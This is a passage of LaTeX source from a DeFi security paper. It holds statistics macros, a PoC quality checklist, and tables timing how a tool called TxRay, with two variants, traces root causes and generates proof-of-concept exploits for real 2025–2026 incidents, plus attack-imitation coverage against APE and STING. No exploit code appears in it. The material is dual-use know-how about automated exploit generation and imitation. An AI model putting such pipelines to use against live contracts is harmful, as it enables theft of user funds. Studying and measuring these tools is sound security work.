\href{https://x.com/d23e_AG}{\nolinkurl{d23e_AG}}, \href{https://x.com/De_FiSecurity}{\nolinkurl{De_FiSecurity}}, \href{https://x.com/hklst4r}{\nolinkurl{hklst4r}}, \href{https://x.com/MevRefund}{\nolinkurl{MevRefund}}, \href{https://x.com/nn0b0dyyy}{\nolinkurl{nn0b0dyyy}}, \href{https://x.com/peckshield}{\nolinkurl{peckshield}}, \href{https://x.com/AuraAudits}{\nolinkurl{AuraAudits}}, \href{https://x.com/CyversAlerts}{\nolinkurl{CyversAlerts}}, \href{https://x.com/hackenclub}{\nolinkurl{hackenclub}}, \href{https://x.com/OKLink}{\nolinkurl{OKLink}}, and \href{https://x.com/SpecterAnalyst}{\nolinkurl{SpecterAnalyst}}.

\section{DeFiHackLabs Postmortem Outcomes}\label{app:dfhl-outcomes}
We show the postmortem outcomes for the \DFHLSelectedIncidentCount{} DeFiHackLabs incidents in Table~\ref{tab:dfhl-postmortem-outcomes}.
\input{appendix/txray_dfhl_outcomes_table.tex}

\end{document}

%% file: tables/incident_monitor_postmortem_stats.tex

\newcommand{\IncidentMonitorDeFiPostCount}{\empirical{24}}
\newcommand{\IncidentMonitorNonACTCount}{\empirical{4}}
\newcommand{\IncidentMonitorACTCount}{\empirical{20}}
\newcommand{\IncidentMonitorAlignedCount}{\empirical{17}}
\newcommand{\IncidentMonitorMisAlignedCount}{\empirical{2}}
\newcommand{\IncidentMonitorMissedCount}{\empirical{1}}

\newcommand{\IncidentMonitorCompactNonACTCount}{\empirical{4}}
\newcommand{\IncidentMonitorCompactACTCount}{\empirical{20}}
\newcommand{\IncidentMonitorCompactAlignedCount}{\empirical{5}}
\newcommand{\IncidentMonitorCompactMisAlignedCount}{\empirical{6}}
\newcommand{\IncidentMonitorCompactMissedCount}{\empirical{9}}
\newcommand{\IncidentMonitorCompactPoCCorrectCount}{\empirical{5}}
\newcommand{\IncidentMonitorCompactPoCFailedCount}{\empirical{0}}
\newcommand{\IncidentMonitorCompactPoCInvalidCount}{\empirical{19}}

\newcommand{\IncidentMonitorMonolithNonACTCount}{\empirical{4}}
\newcommand{\IncidentMonitorMonolithACTCount}{\empirical{20}}
\newcommand{\IncidentMonitorMonolithAlignedCount}{\empirical{11}}
\newcommand{\IncidentMonitorMonolithMisAlignedCount}{\empirical{5}}
\newcommand{\IncidentMonitorMonolithMissedCount}{\empirical{4}}
\newcommand{\IncidentMonitorMonolithPoCCorrectCount}{\empirical{10}}
\newcommand{\IncidentMonitorMonolithPoCFailedCount}{\empirical{1}}
\newcommand{\IncidentMonitorMonolithPoCInvalidCount}{\empirical{13}}

\newcommand{\IncidentMonitorTxRayPoCCorrectCount}{\empirical{17}}
\newcommand{\IncidentMonitorTxRayPoCFailedCount}{\empirical{0}}
\newcommand{\IncidentMonitorTxRayPoCInvalidCount}{\empirical{7}}

\newcommand{\IncidentMonitorComparableCaseCount}{\empirical{15}}
\newcommand{\IncidentMonitorComparableExpertResponseCount}{\empirical{13}}
\newcommand{\IncidentMonitorRootCauseFasterCount}{\empirical{10}}
\newcommand{\IncidentMonitorRootCauseFasterAlignedCount}{\empirical{8}}
\newcommand{\IncidentMonitorRootCauseSlowerCount}{\empirical{3}}
\newcommand{\IncidentMonitorRootCauseTieCount}{\empirical{0}}
\newcommand{\IncidentMonitorComparablePoCCompletedCount}{\empirical{14}}
\newcommand{\IncidentMonitorPostToMonitorMedianMinutes}{\empirical{4}}
\newcommand{\IncidentMonitorPostToMonitorMeanMinutes}{\empirical{4.5}}
\newcommand{\IncidentMonitorPostToMonitorMinMinutes}{\empirical{1}}
\newcommand{\IncidentMonitorPostToMonitorMaxMinutes}{\empirical{9}}
\newcommand{\IncidentMonitorMonitorToRootCauseMedianMinutes}{\empirical{40}}
\newcommand{\IncidentMonitorMonitorToRootCauseMeanMinutes}{\empirical{39.9}}
\newcommand{\IncidentMonitorMonitorToRootCauseMinMinutes}{\empirical{19}}
\newcommand{\IncidentMonitorMonitorToRootCauseMaxMinutes}{\empirical{65}}
\newcommand{\IncidentMonitorRootCauseToPoCMedianMinutes}{\empirical{18.5}}
\newcommand{\IncidentMonitorRootCauseToPoCMeanMinutes}{\empirical{22.8}}
\newcommand{\IncidentMonitorRootCauseToPoCMinMinutes}{\empirical{8}}
\newcommand{\IncidentMonitorRootCauseToPoCMaxMinutes}{\empirical{53}}


%% file: tables/frontrunning_coverage_stats.tex

\newcommand{\ImitationDatasetIncidentCount}{\empirical{32}}
\newcommand{\ImitationTxRayCoveredCount}{\empirical{32}}
\newcommand{\ImitationTxRayMissedCount}{\empirical{0}}
\newcommand{\ImitationTxRayCoveragePct}{\empirical{100.0}}
\newcommand{\ImitationSTINGCoveredCount}{\empirical{27}}
\newcommand{\ImitationSTINGMissedCount}{\empirical{5}}
\newcommand{\ImitationSTINGCoveragePct}{\empirical{84.4}}
\newcommand{\ImitationAPEEvaluatedCount}{\empirical{29}}
\newcommand{\ImitationAPEUnreportedCount}{\empirical{3}}
\newcommand{\ImitationAPECoveredCount}{\empirical{10}}
\newcommand{\ImitationAPEMissedCount}{\empirical{19}}
\newcommand{\ImitationAPECoveragePctEvaluated}{\empirical{34.5}}
\newcommand{\ImitationAdditionalCoveredVsAPEOnEvaluated}{\empirical{19}}
\newcommand{\ImitationAdditionalCoveredVsSTING}{\empirical{5}}
\newcommand{\ImitationTxRayOnlyCount}{\empirical{5}}
\newcommand{\ImitationCoverageLiftVsAPEpp}{\empirical{65.5}}
\newcommand{\ImitationCoverageLiftVsSTINGpp}{\empirical{15.6}}

%% file: tables/pocevaluator_metrics_table.tex
\newcommand{\metricid}[1]{\textnormal{#1}}
\begin{table}[t]
\centering
\footnotesize
\setlength{\tabcolsep}{2pt}
\caption{\pocevaluator correctness and quality checklist. Correctness metrics (C1--C3) are highlighted in \textcolor{blue}{blue}; the remaining entries (Q1--Q6) are quality metrics. To aid understanding, we provide a concrete example in Appendix~\ref{app:aaveboost-poc-quality}.}
\label{tab:pocevaluator-metrics}
\begin{tabular}{@{}>{\raggedright\arraybackslash}m{0.05\linewidth} >{\raggedright\arraybackslash}m{0.95\linewidth}@{}}
\toprule
 & \textbf{Description} \\
\midrule
\textcolor{blue}{C1} & Does the \ac{PoC} compile under Foundry (e.g., \texttt{forge test} builds)? \\
\textcolor{blue}{C2} & Does the \ac{PoC} run without reverts and satisfy the intended oracles? \\
\textcolor{blue}{C3} & Does the \ac{PoC} run on a pinned on-chain fork (not only local mocks)? \\
\midrule
Q1 & Does the \ac{PoC} avoid attacker-side artifacts (e.g., attacker-deployed helper contracts), re-implementing the attack from scratch? \\
Q2 & Does the \ac{PoC} avoid real attacker addresses (use deterministic fresh test addresses instead, e.g., \texttt{makeAddr})? \\
Q3 & Does the \ac{PoC} avoid attacker-specific hard-coded values (e.g., calldata, parameters, amounts, crafted constants)? \\
Q4 & Does the \ac{PoC} assert success predicates (e.g., asset deltas, state changes, invariant breaks), not only completion? \\
Q5 & Does the \ac{PoC} include comments for non-obvious calls and parameters? \\
Q6 & Does the \ac{PoC} label key addresses and roles (e.g., Attacker, Victim)? \\
\bottomrule
\end{tabular}
\end{table}

%% file: tables/incident_monitor_postmortem_table.tex
\begingroup
\begin{table*}[t]
\centering
\scriptsize
\setlength{\tabcolsep}{2.0pt}
\renewcommand{\arraystretch}{1.05}
\setlength{\aboverulesep}{0.2ex}
\setlength{\belowrulesep}{0.2ex}
\setlength{\abovetopsep}{0.2ex}
\setlength{\belowbottomsep}{0.2ex}
\caption{\textbf{Bold incident names} indicate \ac{ACT} incidents where the original alert post did not include a root-cause explanation. Incident Provider is the account of the \textit{first} post that contains the attack txhash(es). ACT Incident indicates whether the incident is an \ac{ACT} opportunity. Monitor Finished, Root Cause Finished, and PoC Finished report the stage completion time and the elapsed minutes to complete that stage (post→monitor, monitor→root cause, root cause→PoC). Expert Response reports the \textit{first} human expert response time and user id. {\colorbox{yellow!25}{Yellow cells}} indicate the ablation-study results. Compact and Monolith denote two \tool variants, \toolcompact and \toolmonolith. Root-cause (RC) abbreviations: AL=Aligned, MA=MisAligned, MS=Missed, NA=Non-ACT. PoC \ensuremath{\checkmark} indicates the generated PoC is correct (compilable, executable, and evaluated on an on-chain fork). PoC \ensuremath{\times} indicates the generated PoC execution failed. PoC -- indicates an invalid outcome (upstream root-cause is NA/MA/MS).}
\label{tab:incident-monitor-postmortem-timing}
\begin{tabular}{@{}l l c c l c c c c c c c c c c@{}}
\toprule
\multicolumn{1}{l}{\multirow[c]{3}{*}[0.9ex]{\begin{tabular}[c]{@{}l@{}}\textbf{Incident} \\\textbf{Name}\end{tabular}}} & \multicolumn{1}{l}{\multirow[c]{3}{*}[0.9ex]{\begin{tabular}[c]{@{}l@{}}\textbf{Incident} \\\textbf{Provider}\end{tabular}}} & \multicolumn{1}{c}{\multirow[c]{3}{*}[0.9ex]{\begin{tabular}[c]{@{}c@{}}\textbf{ACT} \\\textbf{Incident}\end{tabular}}} & \multicolumn{1}{c}{\multirow[c]{3}{*}[0.9ex]{\begin{tabular}[c]{@{}c@{}}\textbf{Estimated} \\\textbf{Loss (USD)}\end{tabular}}} & \multicolumn{1}{c}{\multirow[c]{3}{*}[0.9ex]{\begin{tabular}[c]{@{}c@{}}\textbf{Incident Post} \\\textbf{Time (UTC)}\end{tabular}}} & \multicolumn{1}{c}{\multirow[c]{3}{*}[0.9ex]{\begin{tabular}[c]{@{}c@{}}\textbf{Monitor} \\\textbf{Finished}\end{tabular}}} & \multicolumn{1}{c}{\multirow[c]{3}{*}[0.9ex]{\begin{tabular}[c]{@{}c@{}}\textbf{Root Cause} \\\textbf{Finished}\end{tabular}}} & \multicolumn{1}{c}{\multirow[c]{3}{*}[0.9ex]{\begin{tabular}[c]{@{}c@{}}\textbf{PoC} \\\textbf{Finished}\end{tabular}}} & \multicolumn{1}{c}{\multirow[c]{3}{*}[0.9ex]{\begin{tabular}[c]{@{}c@{}}\textbf{Expert} \\\textbf{Response}\end{tabular}}} & \multicolumn{2}{c}{\textbf{TxRay}} & \multicolumn{2}{c}{\textbf{Compact}} & \multicolumn{2}{c}{\textbf{Monolith}} \\
\cmidrule(lr){10-11}\cmidrule(lr){12-13}\cmidrule(lr){14-15}
 &  &  &  &  &  &  &  &  & \textbf{RC} & \textbf{PoC} & \textbf{RC} & \textbf{PoC} & \textbf{RC} & \textbf{PoC} \\
\midrule
\textbf{DMi} & \href{\detokenize{https://x.com/TenArmorAlert/status/1998219552270766459}}{TenArmorAlert} & \ensuremath{\checkmark} & \$124.4K & 25-12-09 02:34 & \begin{tabular}[c]{@{}c@{}}02:38 (4 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{02:57} (19 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}03:10 (13 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/lzhou1110/status/1998273894847742337}}{06:09}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\times} \\
\textbf{HTC Token} & \href{\detokenize{https://x.com/TikkalaResearch/status/1998486325943742513}}{TikkalaResearch} & \ensuremath{\checkmark} & \$45K & 25-12-09 20:14 & \begin{tabular}[c]{@{}c@{}}20:18 (4 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{20:54} (36 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}21:21 (27 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/lzhou1110/status/1998700436878999794}}{10:24\textsuperscript{+1d}}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
\textbf{WADJET} & \href{\detokenize{https://x.com/TenArmorAlert/status/2000396114411823116}}{TenArmorAlert} & \ensuremath{\checkmark} & \$97.5K & 25-12-15 02:45 & \begin{tabular}[c]{@{}c@{}}02:48 (3 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{03:14} (26 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}03:34 (20 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/lzhou1110/status/2000407786107408391}}{05:39}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
\textbf{Dragun69} & \href{\detokenize{https://x.com/TenArmorAlert/status/2002924740718067845}}{TenArmorAlert} & \ensuremath{\checkmark} & \$87.4K & 25-12-22 02:10 & \begin{tabular}[c]{@{}c@{}}02:14 (4 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{02:43} (29 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}03:00 (17 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/hklst4r/status/2003003168943219156}}{07:23}\end{tabular} & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- \\
0x530\_\allowbreak{}Transfer & \href{\detokenize{https://x.com/CertiKAlert/status/2003386348284313985}}{CertiKAlert} & \ensuremath{\times} & \$2.3M & 25-12-23 08:45 & \begin{tabular}[c]{@{}c@{}}08:51 (6 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}09:17 (26 mins)\end{tabular} & -- & -- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- \\
MorningStar & \href{\detokenize{https://x.com/nn0b0dyyy/status/2005522161008890363}}{nn0b0dyyy} & \ensuremath{\checkmark} & \$12.9K & 25-12-25 06:11 & \begin{tabular}[c]{@{}c@{}}06:15 (4 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}06:31 (16 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}06:41 (10 mins)\end{tabular} & -- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
DoomCat & \href{\detokenize{https://x.com/TikkalaResearch/status/2006062512421097732}}{TikkalaResearch} & \ensuremath{\checkmark} & \$5K & 25-12-30 17:59 & \begin{tabular}[c]{@{}c@{}}18:03 (4 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}18:29 (26 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}18:41 (12 mins)\end{tabular} & -- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- \\
\textbf{PRXVTai} & \href{\detokenize{https://x.com/CertiKAlert/status/2006653156927889666}}{CertiKAlert} & \ensuremath{\checkmark} & \$97K & 26-01-01 09:06 & \begin{tabular}[c]{@{}c@{}}09:14 (8 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{09:44} (30 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}09:52 (8 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/CertiKAlert/status/2006685174587605315}}{11:13}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
\textbf{Valinity} & \href{\detokenize{https://x.com/TenArmorAlert/status/2007644832815018351}}{TenArmorAlert} & \ensuremath{\checkmark} & \$18K & 26-01-04 02:46 & \begin{tabular}[c]{@{}c@{}}02:55 (9 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{04:00} (65 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}04:27 (27 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/nn0b0dyyy/status/2008529384039477493}}{13:21\textsuperscript{+2d}}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
Unverified\_\allowbreak{}0x46e1 & \href{\detokenize{https://x.com/TikkalaResearch/status/2008223329757655130}}{TikkalaResearch} & \ensuremath{\checkmark} & \$60K & 26-01-05 17:05 & \begin{tabular}[c]{@{}c@{}}17:10 (5 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}17:53 (43 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}18:04 (11 mins)\end{tabular} & -- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- \\
\textbf{IPOR} & \href{\detokenize{https://x.com/CertiKAlert/status/2008740020933578906}}{CertiKAlert} & \ensuremath{\checkmark} & \$330K & 26-01-07 02:31 & \begin{tabular}[c]{@{}c@{}}02:37 (6 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{03:16} (39 mins)\end{tabular} & -- & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/lukaszmuzyka/status/2009216411420459246}}{10:51\textsuperscript{+1d}}\end{tabular} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- \\
UXLINK & \href{\detokenize{https://x.com/getblock_en/status/2008803922417512862}}{getblock\_\allowbreak{}en} & \ensuremath{\times} & \$23M & 26-01-07 07:32 & \begin{tabular}[c]{@{}c@{}}07:35 (3 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}08:02 (27 mins)\end{tabular} & -- & -- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- \\
Truebitprotocol & \href{\detokenize{https://x.com/CertiKAlert/status/2009298780877713715}}{CertiKAlert} & \ensuremath{\checkmark} & \$26.4M & 26-01-09 04:18 & \begin{tabular}[c]{@{}c@{}}04:22 (4 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}04:47 (25 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}04:57 (10 mins)\end{tabular} & -- & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- \\
\textbf{Unverified\_\allowbreak{}0xf7ca} & \href{\detokenize{https://x.com/TenArmorAlert/status/2010533994245279776}}{TenArmorAlert} & \ensuremath{\checkmark} & \$394.7K & 26-01-12 02:07 & \begin{tabular}[c]{@{}c@{}}02:10 (3 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}02:53 (43 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}03:28 (35 mins)\end{tabular} & -- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
\textbf{Metaverse Token} & \href{\detokenize{https://x.com/TenArmorAlert/status/2010630024274010460}}{TenArmorAlert} & \ensuremath{\checkmark} & \$37K & 26-01-12 08:28 & \begin{tabular}[c]{@{}c@{}}08:32 (4 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}09:16 (44 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}09:38 (22 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/nn0b0dyyy/status/2010638145155661942}}{\textbf{09:01}}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
YO Protocol & \href{\detokenize{https://x.com/GoPlusZH/status/2011241669388353613}}{GoPlusZH} & \ensuremath{\times} & \$3.7M & 26-01-14 00:59 & \begin{tabular}[c]{@{}c@{}}01:07 (8 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}01:55 (48 mins)\end{tabular} & -- & -- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- \\
\textbf{SynapLogic} & \href{\detokenize{https://x.com/TenArmorAlert/status/2013432861366292520}}{TenArmorAlert} & \ensuremath{\checkmark} & \$88K & 26-01-20 02:06 & \begin{tabular}[c]{@{}c@{}}02:09 (3 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}02:42 (33 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}03:35 (53 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/hklst4r/status/2013440353844461979}}{\textbf{02:36}}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- \\
\textbf{Makina Finance} & \href{\detokenize{https://x.com/TenArmorAlert/status/2013460083078836342}}{TenArmorAlert} & \ensuremath{\checkmark} & \$4.2M & 26-01-20 03:54 & \begin{tabular}[c]{@{}c@{}}04:01 (7 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}04:46 (45 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}04:56 (10 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/nn0b0dyyy/status/2013472538832314630}}{\textbf{04:43}}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- \\
\textbf{AiPay} & \href{\detokenize{https://x.com/TenArmorAlert/status/2014635710700019953}}{TenArmorAlert} & \ensuremath{\checkmark} & \$30.1K & 26-01-23 09:45 & \begin{tabular}[c]{@{}c@{}}09:47 (2 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{10:41} (54 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}11:32 (51 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/nn0b0dyyy/status/2014664072713896359}}{11:38}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- \\
\textbf{SwapNet (base)} & \href{\detokenize{https://x.com/CertiKAlert/status/2015538759173919219}}{CertiKAlert} & \ensuremath{\checkmark} & \$13.3M & 26-01-25 21:34 & \begin{tabular}[c]{@{}c@{}}21:37 (3 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{22:25} (48 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}22:33 (8 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/CertiKAlert/status/2015611029397672321}}{02:21\textsuperscript{+1d}}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
\textbf{SwapNet (eth\&bsc)} & \href{\detokenize{https://x.com/TenArmorAlert/status/2015618804844269780}}{TenArmorAlert} & \ensuremath{\checkmark} & \$16.8M & 26-01-26 02:52 & \begin{tabular}[c]{@{}c@{}}02:53 (1 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}03:41 (48 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}03:55 (14 mins)\end{tabular} & -- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
PGNLZ & \href{\detokenize{https://x.com/TenArmorAlert/status/2016345670051832120}}{TenArmorAlert} & \ensuremath{\checkmark} & \$100.9K & 26-01-28 03:00 & \begin{tabular}[c]{@{}c@{}}03:01 (1 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}03:48 (47 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}03:57 (9 mins)\end{tabular} & -- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} \\
\textbf{XPlayer} & \href{\detokenize{https://x.com/CertiKAlert/status/2016533331257503824}}{CertiKAlert} & \ensuremath{\checkmark} & \$717k & 26-01-28 15:26 & \begin{tabular}[c]{@{}c@{}}15:32 (6 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\textbf{16:12} (40 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}16:26 (14 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}\href{\detokenize{https://x.com/Zyy0530/status/2016576477966266448}}{18:17}\end{tabular} & \cellcolor{yellow!25}AL & \cellcolor{yellow!25}\ensuremath{\checkmark} & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}MS & \cellcolor{yellow!25}-- \\
Fishing\_\allowbreak{}0xd674 & \href{\detokenize{https://x.com/GoPlusZH/status/2017482568934035636}}{GoPlusZH} & \ensuremath{\times} & \$12.4M & 26-01-31 06:18 & \begin{tabular}[c]{@{}c@{}}06:21 (3 mins)\end{tabular} & \begin{tabular}[c]{@{}c@{}}06:40 (19 mins)\end{tabular} & -- & -- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- & \cellcolor{yellow!25}NA & \cellcolor{yellow!25}-- \\
\bottomrule
\end{tabular}
\end{table*}
\endgroup

%% file: tables/frontrunning_coverage_table.tex
\begingroup
\begin{table}[t]
\centering
\scriptsize
\setlength{\tabcolsep}{3.0pt}
\renewcommand{\arraystretch}{0.92}
\setlength{\aboverulesep}{0.3ex}
\setlength{\belowrulesep}{0.3ex}
\setlength{\abovetopsep}{0pt}
\setlength{\belowbottomsep}{0pt}
\caption{Per-incident imitation coverage on the APE and STING overlap window (\ImitationOverlapStartDate--\ImitationOverlapEndDate{}). \ensuremath{\checkmark} / \ensuremath{\times} denotes covered / not covered. For APE, results are only reported for incidents with loss > $72.84K$; incidents not evaluated are marked as ``--''. \textsc{T.}/\textsc{A.}/\textsc{S.} abbreviate TxRay/APE/STING.}
\label{tab:frontrunning-coverage}
\resizebox{\columnwidth}{!}{%

\begin{tabular}{l l c c c c | l l c c c c}
\toprule
\addlinespace[0.4ex]
\textbf{Date} & \textbf{Name} & \textbf{Loss} & \textbf{\textsc{T.}} & \textbf{\textsc{A.}} & \textbf{\textsc{S.}} &
\textbf{Date} & \textbf{Name} & \textbf{Loss} & \textbf{\textsc{T.}} & \textbf{\textsc{A.}} & \textbf{\textsc{S.}} \\
\midrule
21-08 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-08/Popsicle_exp.sol}}{Popsicle} & \$20M & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} &
21-08 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-08/PolyNetwork_exp.sol}}{\textbf{Poly Network}} & \$611M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\times} \\
21-08 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-08/Cream_exp.sol}}{Cream Finance} & \$18M & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} &
21-09 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-09/DaoMaker_exp.sol}}{DAO Maker} & \$4M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} \\
21-09 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-09/Nimbus_exp.sol}}{Nimbus} & \$5.2K & \ensuremath{\checkmark} & -- & \ensuremath{\checkmark}  &
